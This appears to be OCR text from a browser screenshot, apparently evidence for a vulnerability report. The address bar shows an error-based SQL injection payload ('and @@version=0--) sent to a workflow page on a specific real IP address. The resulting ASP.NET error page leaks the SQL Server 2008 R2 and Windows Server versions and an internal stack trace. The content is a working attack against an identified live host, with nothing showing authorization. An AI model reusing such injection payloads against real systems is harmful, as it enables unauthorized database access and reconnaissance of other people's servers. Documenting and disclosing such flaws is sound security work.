 360安全浏览器 7.1
菜单
http://183.62.56.27:99/WorkFlow/WFDevDemo/WFWorkEdit.aspx?id='and%20@@version=0--
李克强卡通形象
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +240
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +42
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +182
OT.BaseLibrary.BaseTable.SelectByKey(String pID) +39